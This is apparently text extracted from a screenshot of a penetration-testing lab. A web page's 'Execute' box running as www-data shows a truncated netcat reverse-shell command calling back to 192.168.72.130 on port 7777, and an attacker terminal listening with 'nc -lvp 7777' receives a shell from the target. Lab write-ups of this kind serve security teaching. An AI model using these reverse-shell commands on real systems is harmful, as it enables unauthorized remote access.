 nc 192.168.72.130 7777 > /tmp/f
Execute
www-data images index.php
root@root: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀root)-[~/Desktop]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.72.132: inverse host lookup failed: Unknown host
connect to [192.168.72.130] from (UNKNOWN) [192.168.72.132] 44750
/bin/sh: 0: can't access tty; job control turned off
$